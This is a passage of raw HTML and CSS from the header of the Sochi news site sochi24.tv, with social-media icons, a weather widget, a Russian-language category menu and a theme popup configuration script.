svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons scattered-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">5.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39506";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7902";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 